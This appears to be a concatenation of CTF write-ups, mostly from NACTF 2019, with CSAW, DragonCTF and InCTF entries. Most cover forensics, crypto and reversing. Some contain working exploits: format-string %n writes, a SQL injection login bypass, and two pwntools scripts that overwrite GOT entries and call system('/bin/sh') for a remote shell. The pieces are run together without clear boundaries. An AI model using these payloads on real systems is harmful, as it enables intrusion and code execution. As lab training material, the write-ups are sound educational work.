#### Flag`nactf{Pr1ntF_L34k_m3m0ry_r34d_nM05f469}`
***
## Format #1 (250)
#### Description> printf can do more than just read memory... can you change the variable?
> Connect at nc shell.2019.nactf.com 31560
#### Hint> Check a list of printf conversion specifiers
#### File- [format-1](Files/format-1)- [format-1.c](Files/format-1.c)
#### SolutionThis time, we need to overwrite **num** into **42**. We do it by using "%n".
We just need to know the offset of **num** from **buf**. Alse, we can brute force it:```bash$ python -c "print 'A'*42 + '%23\$n'" | nc shell.2019.nactf.com 31560Type something>You typed:
$ python -c "print 'A'*42 + '%24\$n'" | nc s4ell.2019.nactf.com 31560Type something>You typed: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAYou win!nactf{Pr1ntF_wr1t3s_t0o_rZFCUmba}```
#### Flag`nactf{Pr1ntF_wr1t3s_t0o_rZFCUmba}`
***# Forensics***
## Least Significant Avenger (50)
#### Description> I hate to say it but I think that Hawkeye is probably the Least Significant avenger. Can you find the flag hidden in this picture?
#### Hint> Hiding messages in pictures is called stenography. I wonder what the least significant type of stenography is.
#### File- [insignificant_hawkeye.png](Images/insignificant_hawkeye.png)
#### SolutionUsing [tool](https://stylesuxx.github.io/steganography/) to decode.
#### Flag`nactf{h4wk3y3_15_th3_l34st_51gn1f1c4nt_b1t}`
***
## The MetaMeme (75)
#### Description> Phil sent me this meme and its a little but suspicious. The meme is super meta and it may be even more meta than you think.Wouldn't it be really cool if it also had a flag hidden somewhere in it? Well you are in luck because it certainly does!
#### Hint> Hmm how can find some Meta info about a file type?Google is your friend :)
#### File- [metametametameta.pdf](Files/metametametameta.pdf)
#### Solution```bashstrings metametametameta.pdf | grep nactf```
#### Flag`nactf{d4mn_th15_1s_s0_m3t4}`
***
## Unzip Me (150)
#### Description> I stole these files off of The20thDucks' computer, but it seems he was smart enough to put a password on them. Can you unzip them for me?
#### Hint> There are many tools that can crack zip files for you
> All the passwords are real words and all lowercase
#### File- [zip1.zip](Files/unzipme/zip1.zip)- [zip2.zip](Files/unzipme/zip2.zip)- [zip3.zip](Files/unzipme/zip3.zip)
#### Solution```bashfcrackzip -u -D -p '/usr/share/wordlists/rockyou.txt' zip1.zipfcrackzip -u -D -p '/usr/share/wordlists/rockyou.txt' zip2.zipfcrackzip -u -D -p '/usr/share/wordlists/rockyou.txt' zip3.zip```
#### Flag`nactf{dicnionaryrockdog}`
***
## Kellen's Broken File (150)
#### Description> Kellen gave in to the temptation and started playing World of Tanks again. He turned the graphics up so high that something broke on his computer!Kellen is going to lose his HEAD if he can't open this file. Please help him fix this broken file.
#### Hint> A hex editor might be useful
#### File- [Kellens_broken_file.pdf](Files/Kellens_broken_file.pdf)
#### Solutionjust open the file.
#### Flag`nactf{kn0w_y0ur_f1l3_h34d3rsjeklwf}`
***
## Kellen's PDF sandwich (150)
#### Description> Kellen was playing some more World of Tanks....He played so much WOT that he worked up an appetite.Kellen ripped a PDF in half. He then treated these two halves as bread and placed a different PDF on the inside (yummy PDF meat!). That sounds like one good PDF sandwich. PDF on the outside and inside! YUM!
#### Hint> You are going to have to find a way to remove the PDF from inside the other PDF file.
#### File- [MeltedFile.pdf](Files/kellen-sandwich/MeltedFile.pdf)
#### SolutionOpen pdf file to get 1st part of flag.Then run `foremost MeltedFile.pdf`, we will extract an other pdf file, containing the 2nd part of flag.
#### Flag`nactf{w3_l0v3_w0rld_0f_t4nk5ejwjfae}`
***
## Filesystem Image (200)
#### Description> Put the path to flag.txt together to get the flag! for example, if it was located at ab/cd/ef/gh/ij/flag.txt, your flag would be nactf{abcdefghij}
#### Hint> Check out loop devices on Linux
#### File- [fsimage.iso.gz](Files/filesystem/fsimage.iso.gz)
#### SolutionExtract to file fsimage.iso. Right click *Open With Disk Image Mounter*.Go to the mounted folder. Run```bashfind -name 'flag.txt'```
#### Flag`nactf{lqwkzopyhu}`
***
## Phuzzy Photo (250)
#### Description> Joyce's friend just sent her this photo, but it's really fuzzy. She has no idea what the message says but she thinks she can make out some black text in the middle. She gave the photo to Oligar, but even his super eyes couldn't read the text. Maybe you can write some code to find the message?Also, you might have to look at your screen from an angle to see the blurry hidden textP.S. Joyce's friend said that part of the message is hidden in every 6th pixel
#### File- [The_phuzzy_photo.png](Files/The_phuzzy_photo.png)
#### Solution```pythonfrom PIL import Image
im = Image.open('../Files/The_phuzzy_photo.png')im2 = Image.new('RGB', (300, 300))im2.putdata(list(im.getdata())[::6])im2.show()```
#### Flag`nactf{u22y_boy5_un1t3}`
***
## File recovery (300)
#### Description> JUh oh! Lillian has accidentally deleted everything on her flash drive! Here's an image of the drive; find the PNG and get the flag.
#### Hint> Although the file entry is gone from the filesystem, its contents are still on disk
> If only there were tools to find file signatures...
#### File- [filerecovery.iso.gz](Files/filerecovery/filerecovery.iso.gz)
#### Solution```bashforemost filerecovery.iso```Go and get flag
#### Flag`nactf{f1l3_r3c0v3ry_15_c0ol}`
***# Web Exploitation***
## Pink Panther (50)
#### Description> Rahul loves the Pink Panther. He even made this website:http://pinkpanther.web.2019.nactf.com. I think he hid a message somewhere on the webpage, but I don't know where... can you INSPECT and find the message?https://www.youtube.com/watch?v=2HMSnfeNf8c
#### Hint> This might be slightly more difficult on some browsers than on others. Chrome works well.
#### SolutionJust view source, you will see **Flag**
#### Flag`nactf{1nsp3ct_b3tter_7han_c10us3au}`
***
## Scooby Doo (100)
#### Description> Kira loves to watch Scooby Doo so much that she made a website about it! She also added a clicker game which looks impossible. Can you use your inspector skills from Pink Panther to reveal the flag?
> http://scoobydoo.web.2019.nactf.com
#### SolutionView-source:```html<div id="flagContainer"> ... </div>```To get flag, we need to change the opacity of `` tags to **1**
#### Flag`nactf{ult1m4T3_sh4ggY}`
***
## Dexter's Lab (125)
#### Description> Dee Dee,Please check in on your brother's lab at http://dexterslab.web.2019.nactf.com We know his username is Dexter, but we don't know his password! Maybe you can use a SQL injection?Mom + Dad
#### SolutionUse a basic SQL Injection `' or 1=1#` and we got **flag**.
#### Flag`nactf{1nj3c7ion5_ar3_saf3_in_th3_l4b}`
***
## Sesame Street (125)
#### Description> Surprisingly, The20thDuck loves cookies! He also has no idea how to use php. He accidentally messed up a cookie so it's only available on the countdown page... Also why use cookies in the first place?
> http://sesamestreet.web.2019.nactf.com
#### Hint> The20thDuck's web development skills are not on the right PATH...
#### SolutionGo to http://sesamestreet.web.2019.nactf.com/countdown.php.Edit cookie `session-time`, change the `Path` to `flag.php`, change the `value` to a large number such as `2568986265`. Finally, go to http://sesamestreet.web.2019.nactf.com/flag.php, we will got **flag**
#### Flag`nactf{c000000000ki3s}`
******Hope you enjoy the game*** |
First, create file "flag.txt" :```┌──[zer0@unknow]─[.../.../.../nactf/BinaryExp/Fmt#0]└──╼ $echo "FLAG_FLAG_FALG_FLAG_FLAG_FLAG_FLAG" > flag.txt```Second, execut with `for loop bash script` to find string "FLAG_FLAG_FALG_FLAG_FLAG_FLAG_FLAG" :```┌──[zer0@unknow]─[.../.../.../nactf/BinaryExp/Fmt#0]└──╼ $for i in {0..100}; do echo $i; echo '%'$i'$s' | ./format-0 ; done;
23Type something>You typed: ���24Type something>You typed: FLAG_FLAG_FALG_FLAG_FLAG_FLAG_FLAG
25Type something>You typed: Segmentation fault```last, use number 24 to leak memory where f is located :```
┌──[zer0@unknow]─[.../.../.../nactf/BinaryExp/Fmt#0]]└──╼ $nc shell.2019.nactf.com 31782Type something>%24$sYou typed: nactf{Pr1ntF_L34k_m3m0ry_r34d_nM05f469}```FLAG: **`nactf{Pr1ntF_L34k_m3m0ry_r34d_nM05f469}`** |
----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------This was a simple CAESER Cipher converting it to Text with having a shift of 17 alphabets would give the flag !!!1nactf{et_tu_brute} |
- Cell.jar and inpattern.txt should be in the same folder- Open Cell.jar : # java -jar Cell.jar- Click InPat button : https://imgur.com/wWalHHO- Type the letter E in the program area : https://imgur.com/4aefPQn- Click parse : https://imgur.com/Wr2nIPm- And then click step until the counter == 17 : https://imgur.com/V1cHTKu- Click the outpat button, and check outpat.txt : 1 1 . 1 . . . . 1 1 . 1 1 . . . 1 1 . . . . 1 . 1 1 . . . 1 1 . 1 1 . 1 . 1 1 . 1 1 1 . . 1 1- Replace dots : 11010000110110001100001011000110110101101110011- Convert it to hex and then ascii : 686C61636B73 >> hlacks- flag : nactf{hlacks} |
# CSAW CTF Qualification Round 2019 : Count On Me
**category** : crypto
**points** : 400
**solves** : 108
## write-up
`TEST_CRT_encrypt` can be simplified to
```for arbitrary k, m is fake flagc = c2 + q * (qinv * (c1 - c2) % p)c = c2 + (kp + q % p) * (qinv * (c1 - c2) % p)c = c2 + ((c1 - c2) % p) + kpc = c1 % p + kpc = m ** e % p + kp```
So we know that `gcd(n, m ** e - c) = kp`
`x, y` are generated from `gen_prime` offset, and is very small
Finally, brute force against the fake flag and factor n using gcd
flag: `flag{ooo000_f4ul7y_4nd_pr3d1c74bl3_000ooo}`
# other write-ups and resources |
Hwang was trying to hide secret photos from his parents. His mom found a text file with a secret string and an excel chart which she thinks could help you decrypt it. Can you help uncover Hwang's Handiwork?
Of course, the nobler of you may choose not to do this problem because you respect Hwang's privacy. That's ok, but you won't get the points.
Given 2 files substitution.csv & hwangshandiwork.txt
substitution.csv```Plaintext,a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F,G,H,I,J,K,L,M,N,O,P,Q,R,S,T,U,V,W,X,Y,Z,1,2,3,4,5,6,7,8,9,0,.,/,-,_,=,:Ciphertext,T,v,m,9,M,j,=,S,a,i,w,k,e,C,P,L,X,D,J,c,8,h,f,_,.,t,I,B,q,R,Q,Z,U,n,K,u,l,E,-,7,6,g,N,p,/,s,Y,3,:,4,o,A,x,H,G,1,b,F,W,2,z,r,y,d,O,V,5,0```
hwangshandiwork.txt ```SccLJ0ddkSGy=PP=kM8JMDmPCcMCcymPedh9_r_GwDtt.::/.1TS_Ba:uU9KNpzir:VcNEVK/PPDXCImKlqK8rqtfOAvisA2MIikfjEq1ReFNC/gi_bf5fbrOSxrODf ```
So given the two files its simple subtitution :) , I made a python script to solve the problem .```pythonPlaintext= ["a","b","c","d","e","f","g","h","i","j","k","l","m","n","o","p","q","r","s","t","u","v","w","x","y","z","A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z","1","2","3","4","5","6","7","8","9","0",".","/","-","_","="]Ciphertext = ["T","v","m","9","M","j","=","S","a","i","w","k","e","C","P","L","X","D","J","c","8","h","f","_",".","t","I","B","q","R","Q","Z","U","n","K","u","l","E","-","7","6","g","N","p","/","s","Y","3",":","4","o","A","x","H","G","1","b","F","W","2","z","r","y","d","O","V","5","0"]
flag = "SccLJ0ddkSGy=PP=kM8JMDmPCcMCcymPedh9_r_GwDtt.::/.1TS_Ba:uU9KNpzir:VcNEVK/PPDXCImKlqK8rqtfOAvisA2MIikfjEq1ReFNC/gi_bf5fbrOSxrODf"
for i in flag:
try: realletter = Ciphertext.index(i) print Plaintext[realletter].replace(" ",""), except: pass
```
result :
```https://lh3.googleusercontent.com/vdx0x3krzzyWWSy4ahxBiWJGdIQR9j0W_tQL_ISoorqnAcIKCIu0Czw-ZbjTZ8eAjlwfLC4Dm6QnSPjx5w=w50-h10-rw```
which is too small image that can be enlarged by changing the 50 and 10 in url .
Final URL :
```https://lh3.googleusercontent.com/vdx0x3krzzyWWSy4ahxBiWJGdIQR9j0W_tQL_ISoorqnAcIKCIu0Czw-ZbjTZ8eAjlwfLC4Dm6QnSPjx5w=w500-h50-rw```
|
# ummmfpu
> Reverse Engineering, 400>> Difficulty: medium (9 solvers)>> So I found this Micromega FPU in my drawer, connected it to an Arduino Uno and programmed it to validate the flag.
In this task we are given an Arduino code. It is connected to a Micromega FPU and sendsfirmware to it; then it sends flag and makes the firmware validate it.
The whole task reduces to reverse engineering the FPU assembly. There is no disassemblereasily available, but there's a documentation of the coprocessor instructionset at: http://micromegacorp.com/downloads/documentation/uMFPU-V3_1%20Instruction%20Set.pdf.
After parsing the documentation and writing a rudimentary disassembler, we reverseengineered the firmware. It was self-modifying (xoring a few functions with a constant),so the disassembler inverted the transformation.
The FPU had a few odd instructions, like matrix operations (transposing) orstring operations (splitting on given character). In the end, the algorithmwas quite simple and involved xoring with an LCG and comparing to a constant buffer. |
The idea with this challenge is to be able to first overwrite `__stack_chk_fail()`'s GOT entry to `vuln()`, and then overwrite past the canary so that `__stack_chk_fail()` get's called, which in turn calls vuln.
After that is done, we can change the return address of the `vuln()` function to anything we want. The main idea is that any time we overwrite that return address, `__stack_chk_fail()` gets called, but everytime we ***DONT*** overwrite the return address, whatever is at the return address gets called. We need to keep chaining the exploit like this over and over again to achieve a) and info leak so we can find the libc base address by overwriting the return address with a `puts(puts@got);` call, followed by b) overwrite the return address with a `system("/bin/sh");` call.
```python#!/usr/bin/env python2
from pwn import *
elf = ELF('./loopy-1')libc = ELF('./libc-2.28.so')#p = process('./loopy-1')p = remote('shell.2019.nactf.com', 31732)
target = elf.got['__stack_chk_fail']printf = elf.plt['printf']printf_got = elf.got['printf']vuln = elf.symbols['vuln']
log.info('__stack_chk_fail: ' + hex(target))
context.terminal = ['tmux', 'new-window']#gdb.attach(p, 'b *vuln+97\n')
# Overwrite __stack_chk_fail's GOT address to vulnpayload = p32(target) # 4payload += p32(target+2) # 8payload += '%37274c%7$hn'payload += '%30306c%8$hn'payload += '|%23$x|'
# While we do that, also overwrite the return address with a call to printf# This printf call will leak printf's libc address# After this, jump back to vulnpayload += 'A'*41payload += p32(printf)payload += p32(vuln)payload += p32(printf_got)
p.sendlineafter('>', payload)
# Because the previous payload overwrites the canary, __stack_chk_fail gets called# __stack_chk_fail sends us back into vuln since thats what we overwrote it with# Back in vuln, we don't overwrite the canary this time, and vuln returns into printf from abovep.recvuntil('>')p.sendline('AAA|')p.recvuntil('|')
leak = u32(p.recvuntil('Type')[:-4][:4])libc.address = leak - libc.symbols['printf']system = libc.symbols['system']bin_sh = next(libc.search('/bin/sh'))
log.info('Leak: ' + hex(leak))log.info('Libc base: ' + hex(libc.address))log.info('system: ' + hex(system))log.info('/bin/sh: ' + hex(bin_sh))
# After the printf call, it returns back into vuln# This time, we overwrite the return address to call system('/bin/sh')# But remember, this will overwrite the canary so __stack_chk_fail will get called# and because __stack_chk_fail is overwritten with vuln's address, vuln is called againpayload = 'A'*80payload += p32(system)payload += p32(0xdeadbeef)payload += p32(bin_sh)
p.sendlineafter('>', payload)
# vuln is called again, we just send anything it doesn't matter so long as we don't overwrite the canary# vuln will return into system and call system('/bin/sh')p.sendlineafter('>', 'A')p.recv()
print '============================'print '====== SHELL OBTAINED ======'print '============================'print ''
p.interactive()``` |
open with 010 editor
which header is PDF and add its format .pdf
watch that and nothing to get ps:can use pdftotext in case of some useful string missing
`pdftotext mycat.pdf`
and we'll see
1. * 20:55 Msg1. Planing takeover.2. More details will come.3. SECT…………………f…………b.………..4. 21:00- Transmission Terminated!
Is that a clue ? I don't know
then we
```binwalk -e mycat.pdf```
get a lot of documents
put the biggest one to 010Editor
oh~ it's an another pdf
same as before
```pdftotext 6A.pdfcat 6A.txt```
we get the flag!
|
# ummmfpu
Description: So I found this Micromega FPU in my drawer, connected it to an Arduino Uno and programmed it to validate the flag. "ummmfpu" provides an Arduino File for loading code onto a Micromega FPU v3.1, the code loaded onto the FPU and a screenshot of an example serial connection to it.
## Solution
Looking online I wasn't able to find any toolchain for working with the Micromega FPU v3.1 outside of its official IDE which relies on a connection to an actual device.So my first step was to write an emulator following the more or less good documented specifications from the manufacture:
- http://micromegacorp.com/downloads/documentation/uMFPU-V3_1%20Datasheet.pdf- http://micromegacorp.com/downloads/documentation/uMFPU-V3_1%20Instruction%20Set.pdf
I mostly only implemented the instructions actually executed by the program and for the string/serial interaction I only wrote provisionally code as it was enough for solving this challenge.
Using my emulator / disassembler I created traces of execution, though because of the usage of self modifying code I had to filter out some of it to reduce the noise and focus on the actual program.
### Self Modifying Code
The program calls a routine at 0250 multiple times during execution, this function creates new functions at runtime to read and write EEPROM to modify code.First the function writes `80XXDD03` (EELOADA XX; RETURN) to address 03FC where they replace the XX with the address to read, execute the function at 03FC, xor the read data with a key specified at the call to 0250, write `80XXDB03` (EESAVEA XX; RETURN) to address 03FC, again replacing XX with the previous address and call it to write the decrypted function back in EEPROM.This is repeated for a range of memory for each call to 0250. Once the emulator worked this wasn't interesting anymore though and thus cut from the traces.(The full execution trace of it is contained in the full_trace.txt file if anyone is still interested)
### First input checks
Here is a commented extract of the trace for checking the first 6 characters and the last one:
```[0037] : NOP[0038] : READVAR 14 ; Read the amount of characters in the serial buffer[003A] : SELECTA 0 ; Select the length[003C] : LUCMPI 17 ; Check if the amount of characters matches 0x17[0041] : BRA 10 4E ; Jump if not true, that's what I assume at least, I didn't find the conditional code 0x10 in the manual and didn't implement it, which makes us pass these checks either way[0041] : STRSEL 0 6 ; Select characters 0-5 of the input[0044] : STRCMP DrgnS{ ; Compare them to the string "DrgnS{"[004B] : NOP[004F] : BRA 10 40 ; Exit checks if they don't match[004F] : STRSEL 22 1 ; Select the 22th character[0052] : STRCMP } ; Compare if it matches "}"[0054] : NOP[0058] : BRA 10 37 ; Again exit, if it doesn't match```
After this only the character range 6-21 is checked.
### Password calculations
Now following the initial checks the 16 characters in between are read into register 40 to 55.
Then some constant values are written into the registers 72 to 87:
```[00F4] : SELECTX 72[00F6] : WRBLK 16 [2061862146, 582495567, 1026097401, 322416505, 271460118, 1849567085, 229339736, 742561068, 1926465691, 286122480, 1486919889, 2032338229, 936396401, 157659013, 328308134, 728970594]```
A 4x4 matrix is created containing the registers 40 to 55, the matrix is then transposed, a scalar of 3 is added to it and some further calculations are run on it.If the result of the calculations is 1 the flag is correct, if not the flag is considered wrong. (Addresses 0192 - 0214 contain the calculation code, 007B contains the final deciding comparison)
I've translated the algorithm into python:
```pythondef algorithm(password): # Check length if len(password) != 16: print("Character length isn't correct") return -1 # Create matrix matrix = [ord(c) for c in password] # Transpose 4x4 matrix matrix = [matrix[(i%4)*4+(i/4)] for i in range(16)] # Add Scalar of 3 to matrix matrix = [matrix[i]+3 for i in range(16)] # Constants constants = [2061862146, 582495567, 1026097401, 322416505, 271460118, 1849567085, 229339736, 742561068, 1926465691, 286122480, 1486919889, 2032338229, 936396401, 157659013, 328308134, 728970594] # Start Values r3 = 0xA5A5A5A5 r12 = 0 # Apply the calculation for all 16 characters for i in range(16): r3 = r3 * 0x41C64E6D r3 = r3 + 0x00003039 r3 = r3 & 0x7FFFFFFF r6 = matrix[i] << 8 r7 = matrix[i] << 16 r8 = matrix[i] << 24 r0 = ((matrix[i] | r6 | r7 | r8) & 0xFFFFFFFF) # with matrix[i] = 0x42, r0 now 0x42424242 r0 = r0 ^ r3 # xor r0 with the current calculated value of r3 r0 = constants[i] ^ r0 # xor r0 with the constant of index i r12 = r12 | r0 # change r12 if this is 0 then everything is correct with the byte r12 = r12 + 1 return r12 == 1```
### Reversing the password check
The following algorithm means for each character that if `(character repeated 4 times as a number)^r3^constants[i] == 0` is true then it's correct.
Based on that I wrote the following function which prints out the flag including the strings checked at the beginning:
```pythondef getFlag(): values = [0] * 16 constants = [2061862146, 582495567, 1026097401, 322416505, 271460118, 1849567085, 229339736, 742561068, 1926465691, 286122480, 1486919889, 2032338229, 936396401, 157659013, 328308134, 728970594] r3 = 0xA5A5A5A5 for i in range(len(values)): r3 = r3 * 0x41C64E6D r3 = r3 + 0x00003039 r3 = r3 & 0x7FFFFFFF values[i] = (r3^constants[i])&0xFF # calculate the characters through simple xoring the values matrix = [values[(i%4)*4+(i/4)] for i in range(16)] # invert the transposing by transposing again matrix = [matrix[i]-3 for i in range(16)] # add the inverse of the scalar (so -3) return ("DrgnS{"+''.join([chr(c) for c in matrix])+"}") # add start and ending and return it``````
>>> print(getFlag()) DrgnS{uMFlagPwningUnit}>>> print(algorithm(getFlag()[6:22])) True```
|
tl;dr:1. Start with `e*d == 1 mod phi(N)` and thus `e*d - k*phi(N) == 1`2. Notice that `e*d0 - k*phi(N) == 1 mod 2**1050`3. Using the definition of `phi` for given 4 public keys formulate equation with a single variable and solve it to recover prime factors
Full writeup: https://github.com/p4-team/ctf/tree/master/2019-09-21-dragonctf/rsachained |
No captcha required for preview. Please, do not write just a link to original writeup here.
LInk: https://d1r3wolf.blogspot.com/2019/09/inctf-2019-international-ctf-writeups.html#cliche_crackme |
No captcha required for preview. Please, do not write just a link to original writeup here.
Link : https://d1r3wolf.blogspot.com/2019/09/inctf-2019-international-ctf-writeups.html#s3cur3-r3v |
```from pwn import *
r= remote('shell.2019.nactf.com', 31732)
__stack_chk_fail = 0x0804c014_start = 0x08049090
# overwrite __stack_chk_fail() to _start(), then trigger __stack_chk_fail()# format offset is 7payload = fmtstr_payload(7, {__stack_chk_fail: _start})r.sendlineafter('Type something>', payload + 'a'*(64-len(payload))+'aaaaaa')
# trigger __stack_chk_fail()# leak libc offset , then get system() '/bin/sh' addressesr.sendlineafter('Type something>', p32(0x0804c018) + '%7$s' +'a'*(64-8) + "aaaa")
r.recvuntil('You typed: ')
libc = ELF('libc.so.6')
r.recv(4)
libc_off = u32(r.recv(4)) - libc.symbols['fwrite']
system_adr = libc_off + libc.symbols['system']
binsh = libc.search('/bin/sh').next() + libc_off
# trigger __stack_chk_fail()# leak main() canaryr.sendlineafter('Type something>', '%31$x '+'a'*(32-6) + 'b'*36)
r.recvuntil('You typed: ')
canary = int(r.recvuntil(' ').strip(),16)
r.sendlineafter('Type something>', 'a'*64 + p32(canary) + 'a'*12 + p32(system_adr)*2 + p32(binsh))
r.interactive()
``` |
# InCTF 2019 (Vietnamese) ([English](#english))
## cliche_crackme
Bài này input là flag được xử lý qua 4 function:
function1: Tạo mảng buf từ input:

function2: Check tổng các kí tự của input:

function3: Check tổng các kí tự của buf:

function4: Check buf:

Script to solve: [solver.py](/inctf2019/cliche_crackme/solver.py)
Flag: `inctf{Th4ts_he11_l0t_0f_w0rk_w4s_it?}`
## Encrypt
Reverse file `drop.exe` đơn giản ta thấy, nó check tên file qua hàm `Check1` và sau đó input được mã hoá qua hàm `Transform` check với tên file và 1 mảng cho sẵn ở hàm `Check2`
Script to solve drop.exe: [get_inp.py](/inctf2019/encrypt/get_inp.py)
Sau khi pass qua `drop.exe` thì nó drop ra 1 file [encrypterY8.exe](/inctf2019/encrypt/encrypterY8.exe). Reverse sơ qua thì file này đơn giản là Encrypt AES 128 (Microsoft Enhanced RSA and AES Cryptographic Provider) sử dụng với key là tên file, mà ở Description có nói là file ảnh đã được encrypt 2 lần nên mình code lại 1 Decrypt AES 128 và tiến hành decrypt file ảnh 2 lần và ra flag.
Source Decrypt AES 128: [decrypt.cpp](/inctf2019/encrypt/decrypt.cpp)
Flag:

## TIC-TOC-TOE
Tại hàm tạo bảng (`0x413AA0`), tương ứng với chỗ người đánh (X) từ 1 đến 16 input sẽ là từ `0xA` đến `0x19` và máy đánh (o) input là từ `0x1A` đến `0x29`. ( input[i], i chẵn là người đánh, lẻ là máy đánh)

Sau đó xử lý input tại hàm `0x41A0B0`. Hàm này thực hiện các thuật toán mã hoá cơ bản với input, sau đó xor input đã mã hoá với 1 mảng có sẵn để ra flag.
```cstr = '!@#sbjhdn5z6sf5gqc7kcd5mck7ld=&6;;j = 0;for ( i = 0; i < 16; ++i ){ inp_mul[j] = 8 * *(_DWORD *)(arg + 4 * i); inp_mul[j + 1] = 7 * *(_DWORD *)(arg + 4 * i); j += 2;}for ( j = 0; j < 32; ++j ){ if ( inp_mul[j] > 400 ) exit();}count = 0;for ( j = 0; j < 32; ++j ) arr_xor[j] = inp_mul[j] ^ *((char *)str + j);for ( j = 0; j < 4; ++j ) var_0[j] = arr_xor[j];for ( j = 0; j < 4; ++j ) var_4[j] = arr_xor[j + 4];for ( j = 0; j < 4; ++j ) var_8[j] = arr_xor[j + 8];for ( j = 0; j < 4; ++j ) var_12[j] = arr_xor[j + 12];for ( j = 0; j < 4; ++j ) var_16[j] = arr_xor[j + 16];for ( j = 0; j < 4; ++j ) var_20[j] = arr_xor[j + 20];for ( j = 0; j < 4; ++j ) var_24[j] = arr_xor[j + 24];for ( j = 0; j < 4; ++j ) var_28[j] = arr_xor[j + 28];for ( j = 0; j < 4; ++j ){ cmp0[j] = var_4[j] ^ var_0[j]; if ( cmp0[j] != arr0[j] ) exit(); ++count;}for ( j = 0; j < 4; ++j ){ cmp1[j] = var_12[j] + var_8[j]; if ( arr1[j] != cmp1[j] ) exit(); ++count;}for ( j = 0; j < 4; ++j ){ cmp2[j] = var_16[j] - var_20[j]; if ( arr2[j] != cmp2[j] ) exit(); ++count;}for ( j = 0; j < 4; ++j ){ cmp3[j] = (char *)(var_28[j] ^ var_24[j]); if ( (char *)arr3[j] != cmp3[j] ) exit(); ++count;}for ( j = 0; j < 4; ++j ){ cmp4[j] = (char *)(var_28[j] ^ var_4[j] ^ var_0[j]); if ( (char *)arr4[j] != cmp4[j] ) exit(); ++count;}for ( j = 0; j < 4; ++j ){ cmp5[j] = (char *)(var_20[j] + var_12[j] + var_8[j]); if ( (char *)arr5[j] != cmp5[j] ) exit(); ++count;}for ( j = 0; j < 4; ++j ){ cmp6[j] = (char *)(var_8[j] ^ var_4[j] ^ var_0[j]); if ( (char *)arr6[j] != cmp6[j] ) exit(); ++count;}if ( count != 28 ) exit();for ( j = 0; j < 32; ++j ) flag[j] = LOBYTE(inp_mul[j]) ^ (j + LOBYTE(arr7[j]));```
Script to solve: [get_inp.py](/inctf2019/tictoctoe/get_inp.py)
[frInpToFlag.py](/inctf2019/tictoctoe/frInpToFlag.py)
Flag: `inctf{w0W_Y0u_cr4ck3d_my_m3th0d}`
# English
## cliche-crackme
The input of this challenge (also a flag) is processed through 4 functions:
Function 1: Generating an buf[] array from input

Function 2: Checking sum of all input's charaters

Function 3: Checking sum of all buf[]'s charaters

Function 4: Checking buf[]

Script to solve: [solver.py](/inctf2019/cliche_crackme/solver.py)
Flag: `inctf{Th4ts_he11_l0t_0f_w0rk_w4s_it?}`
## Encrypt_
At first, I reverse the `drop.exe` file and easy to understand the work-flow of this small program:- Firstly, it checks the file name by Check1 function- Next, the input is encrypted by `Tranform` function -> `input1`- Finally, `input1` is checked with filename and a given array of `Check2` functionHere is a script to solve `drop.exe` file:
Script to solve drop.exe: [get_inp.py](/inctf2019/encrypt/get_inp.py)
After passing `drop.exe` file, I have a file name [encrypterY8.exe](/inctf2019/encrypt/encrypterY8.exe). Reversing it a little bit then I found that this file is basically Encrypt AES 128(Microsoft Enhanced RSA and AES Cryptographic Provider), using the key also a file name. Besides, the description tell us: image file is encrypted 2 times. So I decide to write some code to decrypt AES 128. This is my source code to decrypt AES 128:
Source Decrypt AES 128: [decrypt.cpp](/inctf2019/encrypt/decrypt.cpp)
Decrypt image file 2 times using the program above and we have Flag:

## TIC_TOC_TOE
At the create table function (`0x413AA0`):- Human mark (X) from 1 to 16. The input range is from `0xA` to `0x19`- Machine mark (O). The input range is from `0x1A` to `0x29`(Summarize: input[i], if i is even -> human play; else machine play)

After that the input is processed at `0x41A0B0` function. This function do some encryption algorithms with input -> input1. Then it xor input1 with a given array -> Flag.
```cstr = '!@#sbjhdn5z6sf5gqc7kcd5mck7ld=&6;;j = 0;for ( i = 0; i < 16; ++i ){ inp_mul[j] = 8 * *(_DWORD *)(arg + 4 * i); inp_mul[j + 1] = 7 * *(_DWORD *)(arg + 4 * i); j += 2;}for ( j = 0; j < 32; ++j ){ if ( inp_mul[j] > 400 ) exit();}count = 0;for ( j = 0; j < 32; ++j ) arr_xor[j] = inp_mul[j] ^ *((char *)str + j);for ( j = 0; j < 4; ++j ) var_0[j] = arr_xor[j];for ( j = 0; j < 4; ++j ) var_4[j] = arr_xor[j + 4];for ( j = 0; j < 4; ++j ) var_8[j] = arr_xor[j + 8];for ( j = 0; j < 4; ++j ) var_12[j] = arr_xor[j + 12];for ( j = 0; j < 4; ++j ) var_16[j] = arr_xor[j + 16];for ( j = 0; j < 4; ++j ) var_20[j] = arr_xor[j + 20];for ( j = 0; j < 4; ++j ) var_24[j] = arr_xor[j + 24];for ( j = 0; j < 4; ++j ) var_28[j] = arr_xor[j + 28];for ( j = 0; j < 4; ++j ){ cmp0[j] = var_4[j] ^ var_0[j]; if ( cmp0[j] != arr0[j] ) exit(); ++count;}for ( j = 0; j < 4; ++j ){ cmp1[j] = var_12[j] + var_8[j]; if ( arr1[j] != cmp1[j] ) exit(); ++count;}for ( j = 0; j < 4; ++j ){ cmp2[j] = var_16[j] - var_20[j]; if ( arr2[j] != cmp2[j] ) exit(); ++count;}for ( j = 0; j < 4; ++j ){ cmp3[j] = (char *)(var_28[j] ^ var_24[j]); if ( (char *)arr3[j] != cmp3[j] ) exit(); ++count;}for ( j = 0; j < 4; ++j ){ cmp4[j] = (char *)(var_28[j] ^ var_4[j] ^ var_0[j]); if ( (char *)arr4[j] != cmp4[j] ) exit(); ++count;}for ( j = 0; j < 4; ++j ){ cmp5[j] = (char *)(var_20[j] + var_12[j] + var_8[j]); if ( (char *)arr5[j] != cmp5[j] ) exit(); ++count;}for ( j = 0; j < 4; ++j ){ cmp6[j] = (char *)(var_8[j] ^ var_4[j] ^ var_0[j]); if ( (char *)arr6[j] != cmp6[j] ) exit(); ++count;}if ( count != 28 ) exit();for ( j = 0; j < 32; ++j ) flag[j] = LOBYTE(inp_mul[j]) ^ (j + LOBYTE(arr7[j]));```
Script to solve: [get_inp.py](/inctf2019/tictoctoe/get_inp.py)
[frInpToFlag.py](/inctf2019/tictoctoe/frInpToFlag.py)
Flag: `inctf{w0W_Y0u_cr4ck3d_my_m3th0d}` |
# WRITEUP BABYCSP
